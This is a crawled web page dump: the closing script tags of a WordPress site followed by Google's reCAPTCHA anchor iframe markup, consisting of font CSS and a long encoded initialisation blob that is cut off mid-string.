<script type='text/javascript' src='https://www.gitomer.com/wp-content/plugins/cornerstone-powerpack/elements/team-members/assets/js/csl_teammember.js?1768824863&#038;ver=20171222A' id='csl-teammember-script-js'></script>
<script type='text/javascript' src='https://www.gitomer.com/wp-content/plugins/cornerstone-powerpack/elements/carousel/bower_components/owl.carousel/dist/owl.carousel.js' id='owlcarousel-js-js'></script>
<script type='text/javascript' src='https://www.gitomer.com/wp-content/plugins/cornerstone-powerpack/lib/cycle2/jquery.cycle2.min.js?ver=0.1.22' id='cspp-cycle2-js'></script>
<script type='text/javascript' src='https://www.gitomer.com/wp-content/plugins/cornerstone-powerpack/elements/responsive-slider/assets/scripts/cs-responsiveslider-min.js?ver=0.1.22' id='cornerstone-powerpack-responsive-slider-js'></script>
<script type='text/javascript' id='x-site-js-extra'>
/* <![CDATA[ */
var xJsData = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.gitomer.com/wp-content/themes/x/framework/dist/js/site/x.js?ver=10.1.6' id='x-site-js'></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcwIw8TAAAAACP1ysM08EhCgzd6q5JAOUR1a0Go&co=aHR0cHM6Ly93d3cuZ2l0b21lci5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=kirf2u24grl2
body_size: 49534
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ZrH8EWj3LWqf9SAFhoj-Aw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ZrH8EWj3LWqf9SAFhoj-Aw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ZrH8EWj3LWqf9SAFhoj-Aw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22ZmpJKMKgNMK4wosMKMOwPsOXFsONw4TDuVzCmHzDlMKowqrClsKwwqNibMORwqTDjVc7OCnCixoQw6U5wrYcwpjCgmPCscOHw43Dt0NLwqrCmsOnPS/CtsONw4xUwo3CkCt4w7FTwowPw7hFw4/DjsOResO2wqwKwqNHFcKPAcOGWAjCh2bDjsOBYsK4fsKSwoFNw71nP8O7w7cFwpRMw5wEOMKAw7/CnMOGR1s5w78OwqzDjcOOI8Obw5nCqcKQwpd5wovDlMK2w6DDhcOsGCwewrV/w606GB5zw7JcKsOrBsOVwop3wr1awr3CksKOwr8sEMKUwqHCvsKlBVrDvcKAZC9Aw5ZBPk/[base64]/[base64]/w7QGeRtEwrrDhk46c1bCpy0bwq9rwrDDhGRkwqMRDzlUw7QQworDlcKFw6fDnSBMwoA4GcKxw5E7FsKTwoTCu8KiQ8Kiw6AhW0kKw6DDs8Opax7DvsK8w55Yw6zDtkIYwqVbccKtwpDCq8K7KcK4MC/[base64]/w5LCi18CRxo2w7/[base64]/[base64]/Dvx4TMR7CncOBWcOBf8O3w7gvDcODfwPCinMNwprCox/DmEBMwocIwqFQWkIpJirDuRnDmsO9H8OYAzHDn8K6wpZFDRZdw7/CnMKhASDDkDtOw63Dm8K6wrLCjcO1acKNfmNfahRVwrgYwqNsw6BdwpfDq0TDt0/DpCpMw5nDq38jw4N6S21bw7PCtgnDqsKHIzpMK0zDrzDClcKqMAnCl8Odw74VHUMaw69DEcKmT8KfwrcMwrU0WsObMsK0wodGw67DvBLDncKzwqs1TsK0w4MKYWHCuERBOMO4VcOaDMOYUMK/bzTDkifDiWTDl2DDrTvDhcOlw699wrVWwojCosOZw6fCknlJw4seGcK2woPDlsKvwr/ChBweb8KDXMKUw6Y0PjHDt8OGwoxPBsKcVMOiDUrDl8K+w4FnDG1ATjfCiwnDucO3ZUPDmEtUw4/CiiLDtCzDicKsBFPDp33DscOZRxZBw7wFwoIbQMKUP0FEw4vDpHHCksK3amLCnnTDpWtAwr3CknrCjcOfw5jChmccF8KjccKlw6Fie8Kzw7w+fsKQwoDDpSZ/[base64]/WcKkfcOxTyh/BsKOecO/Z31iw47ChhPCtH/Cri/Cq2XDu1tKw5MGG8OYYVEHwrvDowBAJm/[base64]/DpsKGO8OEDGtWw787XsOEwo9FIcOiHxoHwq/ClcKLwphfwrE2QWXDrl8MwrfDh8KVwoLDk8Kvwo8EMhPCusK+KVhPwr3ClMKAGR09A8Omw4zCpDrDjcOlWkogwpHCssKkasOqEBPCmsO3w4vCg8Kawq/Djz1kw7FQAzZDwp8WVG8ZQE3CkMK0eD/CgBbDmGvDjsOvW3nCocKZGA7CtknCrW5eLcOtwq7Dr2/DoGNhEVzCsULDu8KYwqZjBEY7WsOORMOWwr7CssOSYybDnBvDlcOOD8OFwpzDvMK8ZUzDuX7DjzlewonCh8ORIsOQUzo3fU3Cs8KKKcODN8K7PG/Co8K1dsK1axzDti/DssORNcKWwpNfwrHCuMO4w6zCsTIXNHTDsnAowpTCtsOwMMK5w5fDtQbCnMOdwoTDs8KCembDi8O4f081wohqWnzCu8KUw6vDs8O5agF/[base64]/[base64]/[base64]/H8KPHC7CpVJuHcKaw7HDhj1PUcOnMsK6w7dxbMOPwqIuNigIwpMSQ3/Cq8O4w7tdaSrDo2hCAj/DvjwjKsOFwoHCnVAgw4nDusKCw5woJsKVw73Di8OKOsOow7XDvyXDiBwFSsKWwpMPw6BFcMKNwooVfsK2wqPCnF94MxrDiAY5Z3Zow6TCj2PCqsKuw4HDp1oCPcOFSR7ClnDDsibDkEPDjgvDjMKowq3Ch1FJw5MOfcOJwqfCrzPCosOcI8Oqw5rDlRwkQHTDhcO7wo/DvURXEgvDksOSJcKEw5cpwpzDqMKLAGbCgUvCoxXCj8Kjw6HDsFBBDcOvPsOXH8KDwolUwoHCnCnDhcOiw4kKIsK1W8KvRsK/dsKAw6x4w4tUwqNrDsOpwoLDicODw7VqwrbCv8OVw4NQw5cywo0nwojDo31Nw4wyw5jDscK3wrXCkjHCjWvCghLDuzXDt8ORwpvDvMOTwo5MDXM+R2ZqUDDCpwnDuMKww4vDu8KHBcKHw6t1KRfCu2cGRy3DqWpoccKlNcKFHG/Ci0TDnVfCvHTDiUTCu8O3NSV3w6/DosOZGU3Ck8KVZcONwptTwpDDtcOqw47DtsOMwpTCssOaMMKWC33DqMKfFStNw6fDgy3CsMKIIMKDwoBAwqXCgMORw78CwqvCuVAPIMOlw7EfSXUhXSE/RnYUeMOOw4FXVwLDpGXDqDZjO0PCqsKhw55BSmhqwqwGXx9aLhdkw6VSw5BMwqoywqTCnSfDtU/CuT3CjyDDrm5hFS8xJGfCtDZ4GMOqwr/CtnrCo8KHW8O3NcO1w4jDt8OGGMKZw7w3wr7CrXTCicKIcmMpDx5mwqM8PV4IwoVZw6ZFRsKOTsOkwqMqTX/CiDHCrlTCvMO9w5hPVx5awpDDjcKgL8O0CcKLwpHCgsK3YXl0cQDCkXTDlcK/bcOmZsKPDkbCgsK4TsO5cMKgFc